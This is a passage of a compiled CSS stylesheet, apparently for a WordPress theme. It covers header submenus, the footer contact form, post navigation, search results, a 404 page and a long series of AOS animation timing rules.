  transform: translateY(-50%) rotate(45deg);
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .menu-item-has-children .submenu-toggle:after {
    width: calc(12vw / var(--context));
    height: calc(12vw / var(--context));
  }
}
@media (max-width: 750px) {
  .site-header .header-wrapper nav .menu-item-has-children .submenu-toggle:after {
    width: calc(8vw / var(--context));
    height: calc(8vw / var(--context));
  }
}
.site-header .header-wrapper nav .sub-menu {
  background-color: #499cc8;
  position: absolute;
  padding: 0;
  top: 100%;
  left: 0;
  width: auto;
  min-width: 100%;
  flex-direction: column;
  align-items: flex-start;
  opacity: 0;
  visibility: hidden;
  margin-top: calc(30vw / var(--context));
  padding: calc(8vw / var(--context)) calc(8vw / var(--context));
  z-index: 2;
  box-shadow: calc(2vw / var(--context)) calc(2vw / var(--context)) calc(8vw / var(--context)) rgba(0, 0, 0, 0.2);
}
@media (min-width: 993px) {
  .site-header .header-wrapper nav .sub-menu {
    display: block !important;
  }
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .sub-menu {
    display: none;
    position: static;
    width: 100%;
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    transform: none;
    margin-top: calc(10vw / var(--context));
    background-color: transparent;
    padding: 0;
    padding-left: calc(20vw / var(--context));
    box-shadow: none;
  }
}
.site-header .header-wrapper nav .sub-menu .sub-menu {
  left: calc(100% + 10vw / var(--context));
  top: 0;
  transform: none;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .sub-menu .sub-menu {
    padding: calc(10vw / var(--context)) 0;
  }
}
.site-header .header-wrapper nav .sub-menu li {
  padding: calc(7vw / var(--context)) 0 !important;
  line-height: normal !important;
  margin: 0 !important;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .sub-menu li {
    border-bottom: 0 !important;
  }
}
.site-header .header-wrapper nav .sub-menu li.menu-item-has-children {
  padding-right: calc(15vw / var(--context)) !important;
}
.site-header .header-wrapper nav .sub-menu li.menu-item-has-children:hover .submenu-toggle::after {
  border-color: #D1222B;
  transform: translateY(-50%) rotate(225deg);
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .sub-menu li.menu-item-has-children:hover .submenu-toggle::after {
    border-color: #fff;
    transform: rotate(225deg);
  }
}
.site-header .header-wrapper nav .sub-menu li.menu-item-has-children.open .submenu-toggle::after {
  border-color: #D1222B;
  transform: translateY(-50%) rotate(225deg);
}
.site-header .header-wrapper nav .sub-menu li.menu-item-has-children.current-menu-item .submenu-toggle::after {
  border-color: #D1222B;
}
.site-header .header-wrapper nav .sub-menu li.menu-item-has-children .submenu-toggle {
  top: 50%;
  transform: translateY(-50%);
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .sub-menu li.menu-item-has-children .submenu-toggle {
    top: calc(10vw / var(--context));
    transform: inherit;
  }
}
.site-header .header-wrapper nav .sub-menu li.menu-item-has-children .submenu-toggle::after {
  border-color: #fff;
}
.site-header .header-wrapper nav .sub-menu li::before {
  display: none !important;
}
.site-header .header-wrapper nav .sub-menu li:not(:last-of-type) {
  border-bottom: 1px solid #fff !important;
}
.site-header .header-wrapper nav .sub-menu li.current-menu-item > a {
  color: #D1222B !important;
}
.site-header .header-wrapper nav .sub-menu li .submenu-toggle {
  right: 0;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .sub-menu li .submenu-toggle {
    top: 0;
  }
}
.site-header .header-wrapper nav .sub-menu li a {
  padding: 0;
  color: #fff !important;
  font-size: calc(14vw / var(--context));
  position: relative;
  display: inline-block;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .sub-menu li a {
    font-size: calc(24vw / var(--context));
  }
}
@media (max-width: 750px) {
  .site-header .header-wrapper nav .sub-menu li a {
    font-size: calc(14vw / var(--context));
  }
}
.site-header .header-wrapper nav .sub-menu li a:hover {
  color: #D1222B !important;
}

footer {
  padding-top: calc(88vw / var(--context));
}
@media (max-width: 750px) {
  footer {
    padding-top: calc(50vw / var(--context));
  }
}
footer ::-moz-placeholder {
  font-size: calc(16vw / var(--context));
}
footer ::placeholder {
  font-size: calc(16vw / var(--context));
}
footer .footer .footer-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding-bottom: calc(71vw / var(--context));
}
@media (max-width: 750px) {
  footer .footer .footer-row {
    padding-bottom: calc(50vw / var(--context));
  }
}
footer .footer .footer-row .left-side {
  width: 23.07%;
}
@media (max-width: 750px) {
  footer .footer .footer-row .left-side {
    width: 100%;
  }
}
footer .footer .footer-row .left-side .footer-logo figure img,
footer .footer .footer-row .left-side .footer-logo figure svg {
  max-width: calc(253vw / var(--context));
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  display: block;
  margin: 0 auto;
}
footer .footer .footer-row .left-side .adddress {
  margin-top: calc(73vw / var(--context));
}
@media (max-width: 750px) {
  footer .footer .footer-row .left-side .adddress {
    margin-top: calc(50vw / var(--context));
  }
}
footer .footer .footer-row .left-side .adddress ul li {
  display: flex;
  align-items: flex-start;
  transition: 0.5s all;
}
footer .footer .footer-row .left-side .adddress ul li:hover {
  opacity: 0.6;
}
footer .footer .footer-row .left-side .adddress ul li svg {
  width: calc(24vw / var(--context));
  height: calc(24vw / var(--context));
  margin-right: calc(20vw / var(--context));
}
footer .footer .footer-row .left-side .adddress ul li a {
  color: #000;
  font-size: calc(16vw / var(--context));
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-0.48vw / var(--context));
  display: inline-block;
}
footer .footer .footer-row .left-side .adddress ul li:not(:last-child) {
  margin-bottom: calc(21vw / var(--context));
}
footer .footer .footer-row .left-side .adddress ul li:last-child a {
  line-height: 1.46;
}
footer .footer .footer-row .left-side .adddress + figure img {
  width: 100%;
  max-width: calc(196vw / var(--context));
  margin-top: calc(73vw / var(--context));
}
@media (max-width: 750px) {
  footer .footer .footer-row .left-side .adddress + figure img {
    margin-top: calc(30vw / var(--context));
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
}
footer .footer .footer-row .right-side {
  width: 59.46%;
}
@media (max-width: 750px) {
  footer .footer .footer-row .right-side {
    width: 100%;
  }
}
footer .footer .footer-row .right-side h3 {
  color: #141414;
  font-size: calc(35vw / var(--context));
  font-style: normal;
  font-weight: 500;
  line-height: 1.09;
  letter-spacing: calc(-1.05vw / var(--context));
}
@media (max-width: 750px) {
  footer .footer .footer-row .right-side h3 {
    font-size: calc(24vw / var(--context));
    padding-top: calc(30vw / var(--context));
    text-align: center;
  }
}
footer .footer .footer-row .right-side form {
  padding-top: calc(58vw / var(--context));
}
@media (max-width: 750px) {
  footer .footer .footer-row .right-side form {
    padding-top: calc(20vw / var(--context));
  }
}
footer .footer .footer-row .right-side form .row {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
footer .footer .footer-row .right-side form .row formgroup {
  width: calc(50% - 12vw / var(--context));
  margin-bottom: calc(22vw / var(--context));
}
@media (max-width: 750px) {
  footer .footer .footer-row .right-side form .row formgroup {
    width: 100%;
  }
}
footer .footer .footer-row .right-side form .row formgroup input {
  border-radius: calc(14vw / var(--context));
  border: calc(1vw / var(--context)) solid rgba(0, 0, 0, 0.18);
  outline: 0;
  padding: calc(17vw / var(--context)) calc(19vw / var(--context));
  display: inline-block;
  width: 100%;
  color: #141414;
  font-weight: 500;
}
@media (max-width: 750px) {
  footer .footer .footer-row .right-side form .row formgroup input {
    padding: calc(12vw / var(--context)) calc(15vw / var(--context));
  }
}
@media (max-width: 750px) {
  footer .footer .footer-row .right-side form .wpcf7-not-valid-tip {
    padding-left: calc(15vw / var(--context));
    font-size: calc(14vw / var(--context));
  }
}
@media (max-width: 750px) {
  footer .footer .footer-row .right-side form .wpcf7-response-output {
    font-size: calc(14vw / var(--context));
  }
}
footer .footer .footer-row .right-side form textarea {
  border-radius: calc(14vw / var(--context));
  border: calc(1vw / var(--context)) solid rgba(0, 0, 0, 0.18);
  outline: 0;
  padding: calc(18vw / var(--context)) calc(19vw / var(--context));
  display: inline-block;
  width: 100%;
  color: #141414;
  font-weight: 500;
  width: 100%;
  min-height: calc(117vw / var(--context));
}
@media (max-width: 750px) {
  footer .footer .footer-row .right-side form textarea {
    padding: calc(12vw / var(--context)) calc(15vw / var(--context));
  }
}
footer .footer .footer-row .right-side form button {
  margin-top: calc(27vw / var(--context));
  width: 100%;
  text-align: center;
  display: block;
}
footer .footer .copyright {
  border-top: calc(1vw / var(--context)) solid rgba(0, 0, 0, 0.3);
}
footer .footer .copyright .copyright-row {
  padding: calc(22vw / var(--context)) calc(70vw / var(--context));
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 750px) {
  footer .footer .copyright .copyright-row {
    padding: calc(20vw / var(--context));
    justify-content: center;
    flex-direction: column;
  }
}
footer .footer .copyright .copyright-row .left-side ul {
  display: flex;
  gap: calc(19vw / var(--context));
  align-items: center;
}
footer .footer .copyright .copyright-row .left-side ul li {
  transition: 0.5s all;
}
footer .footer .copyright .copyright-row .left-side ul li:hover {
  opacity: 0.6;
}
footer .footer .copyright .copyright-row .left-side ul li a {
  display: inline-block;
}
footer .footer .copyright .copyright-row .left-side ul li:first-child svg {
  width: calc(29vw / var(--context));
  height: calc(30vw / var(--context));
}
footer .footer .copyright .copyright-row .left-side ul li:nth-child(2) svg {
  width: calc(37vw / var(--context));
  height: calc(27vw / var(--context));
}
footer .footer .copyright .copyright-row .left-side ul li:last-child svg {
  width: calc(23vw / var(--context));
  height: calc(24vw / var(--context));
}
footer .footer .copyright .copyright-row .right-side p {
  color: #000;
  font-size: calc(18vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: 1.3;
  letter-spacing: calc(-0.54vw / var(--context));
}
@media (max-width: 750px) {
  footer .footer .copyright .copyright-row .right-side p {
    text-align: center;
    padding-top: calc(20vw / var(--context));
    font-size: calc(14vw / var(--context));
  }
}
footer .footer .copyright .copyright-row .right-side p a {
  transition: 0.5s all;
  text-decoration: underline;
}
footer .footer .copyright .copyright-row .right-side p a:hover {
  color: #2095D2;
}

.post-navigation,
.posts-navigation {
  width: 100%;
}
.post-navigation .nav-links,
.posts-navigation .nav-links {
  width: 100%;
  display: flex;
  align-items: center;
  -moz-column-gap: calc(50vw / var(--context));
       column-gap: calc(50vw / var(--context));
  justify-content: space-between;
  width: 100%;
  margin-top: calc(60vw / var(--context));
}
@media (max-width: 750px) {
  .post-navigation .nav-links,
  .posts-navigation .nav-links {
    margin-top: calc(35vw / var(--context));
  }
}
.post-navigation .nav-links .nav-previous a,
.posts-navigation .nav-links .nav-previous a {
  position: relative;
}
.post-navigation .nav-links .nav-previous a:hover::before,
.posts-navigation .nav-links .nav-previous a:hover::before {
  transform: translateX(calc(-5vw / var(--context)));
}
.post-navigation .nav-links .nav-previous a:hover::after,
.posts-navigation .nav-links .nav-previous a:hover::after {
  opacity: 1;
}
.post-navigation .nav-links .nav-previous a:before,
.posts-navigation .nav-links .nav-previous a:before {
  content: "<";
  display: inline-block;
  margin-right: calc(7vw / var(--context));
  transform: translateX(0);
  transition: all 0.5s;
}
.post-navigation .nav-links .nav-previous a::after,
.posts-navigation .nav-links .nav-previous a::after {
  content: "";
  width: calc(100% - 17vw / var(--context));
  height: 1px;
  background-color: #000;
  position: absolute;
  right: 0;
  bottom: 0;
  transition: all 0.5s;
  opacity: 0;
}
.post-navigation .nav-links .nav-next a,
.posts-navigation .nav-links .nav-next a {
  position: relative;
}
.post-navigation .nav-links .nav-next a:hover::after,
.posts-navigation .nav-links .nav-next a:hover::after {
  transform: translateX(calc(5vw / var(--context)));
}
.post-navigation .nav-links .nav-next a:hover::before,
.posts-navigation .nav-links .nav-next a:hover::before {
  opacity: 1;
}
.post-navigation .nav-links .nav-next a:after,
.posts-navigation .nav-links .nav-next a:after {
  content: ">";
  display: inline-block;
  margin-left: calc(7vw / var(--context));
  transform: translateX(0);
  transition: all 0.5s;
}
.post-navigation .nav-links .nav-next a::before,
.posts-navigation .nav-links .nav-next a::before {
  content: "";
  width: calc(100% - 17vw / var(--context));
  height: 1px;
  background-color: #000;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: all 0.5s;
  opacity: 0;
}
.post-navigation .nav-links .nav-title,
.posts-navigation .nav-links .nav-title {
  max-width: calc(350vw / var(--context));
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: top;
}
@media (max-width: 750px) {
  .post-navigation .nav-links .nav-title,
  .posts-navigation .nav-links .nav-title {
    display: none;
  }
}

.no-results {
  min-height: 60vh;
  display: flex;
  align-items: center;
}

.search-result-sec .page-header {
  margin-bottom: calc(60vw / var(--context));
}
@media (max-width: 750px) {
  .search-result-sec .page-header {
    margin-bottom: calc(35vw / var(--context));
  }
}
.search-result-sec .flex {
  -moz-column-gap: calc(40vw / var(--context));
       column-gap: calc(40vw / var(--context));
  justify-content: space-between;
}
@media (max-width: 750px) {
  .search-result-sec .flex {
    -moz-column-gap: 0;
         column-gap: 0;
  }
}
.search-result-sec .flex .post {
  width: calc(50% - 20vw / var(--context));
  margin-bottom: calc(60vw / var(--context));
}
@media (max-width: 750px) {
  .search-result-sec .flex .post {
    width: 100%;
    margin-bottom: calc(40vw / var(--context));
  }
}
.search-result-sec .flex .post .entry-title {
  margin-bottom: calc(10vw / var(--context));
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.search-result-sec .flex .post .post-thumbnail {
  margin: calc(20vw / var(--context)) 0;
  display: block;
  border-radius: calc(20vw / var(--context));
  aspect-ratio: 1/0.75;
  padding: calc(20vw / var(--context));
}
.search-result-sec .flex .post .post-thumbnail img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}
.search-result-sec .flex .post .entry-footer {
  margin-top: calc(20vw / var(--context));
}

.generic-page {
  padding: calc(40vw / var(--context)) calc(70vw / var(--context));
  max-width: calc(1200vw / var(--context));
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 992px) {
  .generic-page {
    padding: calc(40vw / var(--context));
  }
}
@media (max-width: 750px) {
  .generic-page {
    padding: calc(40vw / var(--context)) calc(20vw / var(--context));
  }
}
.generic-page h1 {
  font-size: calc(48vw / var(--context));
}
@media (max-width: 750px) {
  .generic-page h1 {
    font-size: calc(32vw / var(--context));
  }
}
.generic-page h2 {
  font-size: calc(32vw / var(--context));
}
@media (max-width: 750px) {
  .generic-page h2 {
    font-size: calc(22vw / var(--context));
  }
}
.generic-page h1, .generic-page h2, .generic-page h3, .generic-page h4, .generic-page h5, .generic-page h6, .generic-page p {
  margin-bottom: calc(20vw / var(--context));
}
.generic-page .entry-header {
  margin-bottom: calc(20vw / var(--context));
}
.generic-page .entry-header a {
  text-decoration: underline;
}
.generic-page .entry-header a:hover {
  color: #499cc8;
}
.generic-page .post-thumbnail {
  margin-bottom: calc(25vw / var(--context));
  display: block;
}
.generic-page .post-thumbnail img {
  height: auto;
}
.generic-page .entry-footer {
  padding: 0;
}
.generic-page article {
  margin-bottom: calc(50vw / var(--context));
}
.generic-page article:last-of-type {
  margin-bottom: 0;
}
.generic-page article .entry-footer a {
  text-decoration: underline;
}
.generic-page article .entry-footer a:hover {
  color: #499cc8;
}

.archive.category .widget-area {
  padding: 0 calc(70vw / var(--context));
  max-width: calc(1200vw / var(--context));
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 992px) {
  .archive.category .widget-area {
    padding: 0 calc(40vw / var(--context));
  }
}
@media (max-width: 750px) {
  .archive.category .widget-area {
    padding: 0 calc(20vw / var(--context));
  }
}
.archive.category .widget-area form {
  margin-bottom: calc(20vw / var(--context));
}
.archive.category .widget-area form .wp-block-search__button {
  color: #fff;
  font-family: "Gilroy";
  font-size: calc(16vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  padding: calc(16vw / var(--context)) calc(20vw / var(--context));
  display: inline-block;
  text-align: center;
  background-color: #2095D2;
  position: relative;
  overflow: hidden;
  z-index: 1;
  border: 1px solid #2095D2;
}
.archive.category .widget-area form .wp-block-search__button:hover {
  color: #2095D2;
  background-color: #fff;
}
.archive.category .widget-area .widget {
  margin-bottom: calc(20vw / var(--context));
}

/* 404 page section */
.error-404.not-found {
  padding: calc(80vw / var(--context)) calc(20vw / var(--context));
  min-height: 80vh;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
}
@media (max-width: 992px) {
  .error-404.not-found {
    padding: calc(60vw / var(--context)) calc(20vw / var(--context));
  }
}
@media (max-width: 750px) {
  .error-404.not-found {
    padding: calc(50vw / var(--context)) calc(20vw / var(--context)) calc(80vw / var(--context));
  }
}
.error-404 .btn-4 {
  margin-top: calc(30vw / var(--context));
}
.error-404 .page-header h2 {
  text-transform: capitalize;
}
@media (max-width: 750px) {
  .error-404 .page-header h2 {
    font-size: calc(22vw / var(--context));
  }
}
.error-404 .page-content {
  max-width: calc(1140vw / var(--context));
  margin: 0 auto;
  padding: calc(120vw / var(--context)) calc(40vw / var(--context));
}
.error-404 .page-content h2 {
  margin: calc(20vw / var(--context)) 0 calc(30vw / var(--context));
}
.error-404 .page-content .desc {
  margin-bottom: calc(30vw / var(--context));
}

.box-404 {
  margin-bottom: calc(35vw / var(--context));
}
.box-404 .bigheading {
  display: inline-flex;
}
.box-404 .bigheading b {
  background: #fff;
  font-size: calc(114vw / var(--context));
  font-weight: 600;
  width: calc(172vw / var(--context));
  height: calc(172vw / var(--context));
  border-radius: 50%;
  margin-bottom: 0;
  text-align: center;
  box-shadow: 2px 5px 20px #499cc8;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #499cc8;
}
@media (max-width: 750px) {
  .box-404 .bigheading b {
    width: calc(120vw / var(--context));
    height: calc(120vw / var(--context));
    font-size: calc(70vw / var(--context));
  }
}
.box-404 .bigheading span {
  color: #fff;
  background: #499cc8;
  font-size: calc(80vw / var(--context));
  font-weight: 600;
  margin-bottom: 0;
  width: calc(131vw / var(--context));
  height: calc(131vw / var(--context));
  border-radius: 50%;
  text-align: center;
  margin-top: calc(24vw / var(--context));
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 750px) {
  .box-404 .bigheading span {
    width: calc(90vw / var(--context));
    height: calc(90vw / var(--context));
    font-size: calc(45vw / var(--context));
  }
}
.box-404 .bigheading span:first-child {
  margin-right: calc(-19vw / var(--context));
}
.box-404 .bigheading span:last-child {
  margin-left: calc(-19vw / var(--context));
}

[data-aos][data-aos][data-aos-duration="50"], body[data-aos-duration="50"] [data-aos] {
  transition-duration: 50ms;
}

[data-aos][data-aos][data-aos-delay="50"], body[data-aos-delay="50"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="50"].aos-animate, body[data-aos-delay="50"] [data-aos].aos-animate {
  transition-delay: 50ms;
}

[data-aos][data-aos][data-aos-duration="100"], body[data-aos-duration="100"] [data-aos] {
  transition-duration: 0.1s;
}

[data-aos][data-aos][data-aos-delay="100"], body[data-aos-delay="100"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="100"].aos-animate, body[data-aos-delay="100"] [data-aos].aos-animate {
  transition-delay: 0.1s;
}

[data-aos][data-aos][data-aos-duration="150"], body[data-aos-duration="150"] [data-aos] {
  transition-duration: 0.15s;
}

[data-aos][data-aos][data-aos-delay="150"], body[data-aos-delay="150"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="150"].aos-animate, body[data-aos-delay="150"] [data-aos].aos-animate {
  transition-delay: 0.15s;
}

[data-aos][data-aos][data-aos-duration="200"], body[data-aos-duration="200"] [data-aos] {
  transition-duration: 0.2s;
}

[data-aos][data-aos][data-aos-delay="200"], body[data-aos-delay="200"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="200"].aos-animate, body[data-aos-delay="200"] [data-aos].aos-animate {
  transition-delay: 0.2s;
}

[data-aos][data-aos][data-aos-duration="250"], body[data-aos-duration="250"] [data-aos] {
  transition-duration: 0.25s;
}

[data-aos][data-aos][data-aos-delay="250"], body[data-aos-delay="250"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="250"].aos-animate, body[data-aos-delay="250"] [data-aos].aos-animate {
  transition-delay: 0.25s;
}

[data-aos][data-aos][data-aos-duration="300"], body[data-aos-duration="300"] [data-aos] {
  transition-duration: 0.3s;
}

[data-aos][data-aos][data-aos-delay="300"], body[data-aos-delay="300"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="300"].aos-animate, body[data-aos-delay="300"] [data-aos].aos-animate {
  transition-delay: 0.3s;
}

[data-aos][data-aos][data-aos-duration="350"], body[data-aos-duration="350"] [data-aos] {
  transition-duration: 0.35s;
}

[data-aos][data-aos][data-aos-delay="350"], body[data-aos-delay="350"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="350"].aos-animate, body[data-aos-delay="350"] [data-aos].aos-animate {
  transition-delay: 0.35s;
}

[data-aos][data-aos][data-aos-duration="400"], body[data-aos-duration="400"] [data-aos] {
  transition-duration: 0.4s;
}

[data-aos][data-aos][data-aos-delay="400"], body[data-aos-delay="400"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="400"].aos-animate, body[data-aos-delay="400"] [data-aos].aos-animate {
  transition-delay: 0.4s;
}

[data-aos][data-aos][data-aos-duration="450"], body[data-aos-duration="450"] [data-aos] {
  transition-duration: 0.45s;
}

[data-aos][data-aos][data-aos-delay="450"], body[data-aos-delay="450"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="450"].aos-animate, body[data-aos-delay="450"] [data-aos].aos-animate {
  transition-delay: 0.45s;
}

[data-aos][data-aos][data-aos-duration="500"], body[data-aos-duration="500"] [data-aos] {
  transition-duration: 0.5s;
}

[data-aos][data-aos][data-aos-delay="500"], body[data-aos-delay="500"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="500"].aos-animate, body[data-aos-delay="500"] [data-aos].aos-animate {
  transition-delay: 0.5s;
}

[data-aos][data-aos][data-aos-duration="550"], body[data-aos-duration="550"] [data-aos] {
  transition-duration: 0.55s;
}

[data-aos][data-aos][data-aos-delay="550"], body[data-aos-delay="550"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="550"].aos-animate, body[data-aos-delay="550"] [data-aos].aos-animate {
  transition-delay: 0.55s;
}

[data-aos][data-aos][data-aos-duration="600"], body[data-aos-duration="600"] [data-aos] {
  transition-duration: 0.6s;
}

[data-aos][data-aos][data-aos-delay="600"], body[data-aos-delay="600"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="600"].aos-animate, body[data-aos-delay="600"] [data-aos].aos-animate {
  transition-delay: 0.6s;
}

[data-aos][data-aos][data-aos-duration="650"], body[data-aos-duration="650"] [data-aos] {
  transition-duration: 0.65s;
}

[data-aos][data-aos][data-aos-delay="650"], body[data-aos-delay="650"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="650"].aos-animate, body[data-aos-delay="650"] [data-aos].aos-animate {
  transition-delay: 0.65s;
}

[data-aos][data-aos][data-aos-duration="700"], body[data-aos-duration="700"] [data-aos] {
  transition-duration: 0.7s;
}

[data-aos][data-aos][data-aos-delay="700"], body[data-aos-delay="700"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="700"].aos-animate, body[data-aos-delay="700"] [data-aos].aos-animate {
  transition-delay: 0.7s;
}

[data-aos][data-aos][data-aos-duration="750"], body[data-aos-duration="750"] [data-aos] {
  transition-duration: 0.75s;
}

[data-aos][data-aos][data-aos-delay="750"], body[data-aos-delay="750"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="750"].aos-animate, body[data-aos-delay="750"] [data-aos].aos-animate {
  transition-delay: 0.75s;
}

[data-aos][data-aos][data-aos-duration="800"], body[data-aos-duration="800"] [data-aos] {
  transition-duration: 0.8s;
}

[data-aos][data-aos][data-aos-delay="800"], body[data-aos-delay="800"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="800"].aos-animate, body[data-aos-delay="800"] [data-aos].aos-animate {
  transition-delay: 0.8s;
}

[data-aos][data-aos][data-aos-duration="850"], body[data-aos-duration="850"] [data-aos] {
  transition-duration: 0.85s;
}

[data-aos][data-aos][data-aos-delay="850"], body[data-aos-delay="850"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="850"].aos-animate, body[data-aos-delay="850"] [data-aos].aos-animate {
  transition-delay: 0.85s;
}

[data-aos][data-aos][data-aos-duration="900"], body[data-aos-duration="900"] [data-aos] {
  transition-duration: 0.9s;
}

[data-aos][data-aos][data-aos-delay="900"], body[data-aos-delay="900"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="900"].aos-animate, body[data-aos-delay="900"] [data-aos].aos-animate {
  transition-delay: 0.9s;
}

[data-aos][data-aos][data-aos-duration="950"], body[data-aos-duration="950"] [data-aos] {
  transition-duration: 0.95s;
}

[data-aos][data-aos][data-aos-delay="950"], body[data-aos-delay="950"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="950"].aos-animate, body[data-aos-delay="950"] [data-aos].aos-animate {
  transition-delay: 0.95s;
}

[data-aos][data-aos][data-aos-duration="1000"], body[data-aos-duration="1000"] [data-aos] {
  transition-duration: 1s;
}

[data-aos][data-aos][data-aos-delay="1000"], body[data-aos-delay="1000"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1000"].aos-animate, body[data-aos-delay="1000"] [data-aos].aos-animate {
  transition-delay: 1s;
}

[data-aos][data-aos][data-aos-duration="1050"], body[data-aos-duration="1050"] [data-aos] {
  transition-duration: 1.05s;
}

[data-aos][data-aos][data-aos-delay="1050"], body[data-aos-delay="1050"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1050"].aos-animate, body[data-aos-delay="1050"] [data-aos].aos-animate {
  transition-delay: 1.05s;
}

[data-aos][data-aos][data-aos-duration="1100"], body[data-aos-duration="1100"] [data-aos] {
  transition-duration: 1.1s;
}

[data-aos][data-aos][data-aos-delay="1100"], body[data-aos-delay="1100"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1100"].aos-animate, body[data-aos-delay="1100"] [data-aos].aos-animate {
  transition-delay: 1.1s;
}

[data-aos][data-aos][data-aos-duration="1150"], body[data-aos-duration="1150"] [data-aos] {
  transition-duration: 1.15s;
}

[data-aos][data-aos][data-aos-delay="1150"], body[data-aos-delay="1150"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1150"].aos-animate, body[data-aos-delay="1150"] [data-aos].aos-animate {
  transition-delay: 1.15s;
}

[data-aos][data-aos][data-aos-duration="1200"], body[data-aos-duration="1200"] [data-aos] {
  transition-duration: 1.2s;
}

[data-aos][data-aos][data-aos-delay="1200"], body[data-aos-delay="1200"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1200"].aos-animate, body[data-aos-delay="1200"] [data-aos].aos-animate {
  transition-delay: 1.2s;
}

[data-aos][data-aos][data-aos-duration="1250"], body[data-aos-duration="1250"] [data-aos] {
  transition-duration: 1.25s;
}

[data-aos][data-aos][data-aos-delay="1250"], body[data-aos-delay="1250"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1250"].aos-animate, body[data-aos-delay="1250"] [data-aos].aos-animate {
  transition-delay: 1.25s;
}

[data-aos][data-aos][data-aos-duration="1300"], body[data-aos-duration="1300"] [data-aos] {
  transition-duration: 1.3s;
}

[data-aos][data-aos][data-aos-delay="1300"], body[data-aos-delay="1300"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1300"].aos-animate, body[data-aos-delay="1300"] [data-aos].aos-animate {
  transition-delay: 1.3s;
}

[data-aos][data-aos][data-aos-duration="1350"], body[data-aos-duration="1350"] [data-aos] {
  transition-duration: 1.35s;
}

[data-aos][data-aos][data-aos-delay="1350"], body[data-aos-delay="1350"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1350"].aos-animate, body[data-aos-delay="1350"] [data-aos].aos-animate {
  transition-delay: 1.35s;
}

[data-aos][data-aos][data-aos-duration="1400"], body[data-aos-duration="1400"] [data-aos] {
  transition-duration: 1.4s;
}

[data-aos][data-aos][data-aos-delay="1400"], body[data-aos-delay="1400"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1400"].aos-animate, body[data-aos-delay="1400"] [data-aos].aos-animate {
  transition-delay: 1.4s;
}

[data-aos][data-aos][data-aos-duration="1450"], body[data-aos-duration="1450"] [data-aos] {
  transition-duration: 1.45s;
}

[data-aos][data-aos][data-aos-delay="1450"], body[data-aos-delay="1450"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1450"].aos-animate, body[data-aos-delay="1450"] [data-aos].aos-animate {
  transition-delay: 1.45s;
}

[data-aos][data-aos][data-aos-duration="1500"], body[data-aos-duration="1500"] [data-aos] {
  transition-duration: 1.5s;
}

[data-aos][data-aos][data-aos-delay="1500"], body[data-aos-delay="1500"] [data-aos] {
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1500"].aos-animate, body[data-aos-delay="1500"] [data-aos].aos-animate {
  transition-delay: 1.5s;
}

[data-aos][data-aos][data-aos-duration="1550"], body[data-aos-duration="1550"] [data-aos] {
  transition-duration: 1.55s;
}

